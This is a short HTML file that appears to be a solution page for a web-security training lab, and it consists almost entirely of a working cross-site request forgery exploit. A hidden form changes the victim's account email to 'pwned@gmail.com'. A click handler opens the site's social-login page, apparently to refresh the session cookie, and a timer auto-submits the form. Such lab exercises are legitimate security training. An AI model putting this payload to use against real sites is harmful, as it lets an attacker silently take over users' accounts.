 lab9.html
lab9.html > body
1 <body>
2 <h1>Hola mundiooo</h1>
3 <form action="https://0ae1001903844b8f80000df0007000f5.web-security-academy.net/my-account/change-email" method="post">
4 <input type="hidden" name="email" value="pwned@gmail.com" />
5 </form>
6
7 <script>
8 window.addEventListener('click', e => {
9 window.open('https://0ae1001903844b8f80000df0007000f5.web-security-academy.net/social-login')
10 })
11
12 setTimeout(() => {
13 document.forms[0].submit()
14 }, 10000);
15 </script>
16 </body>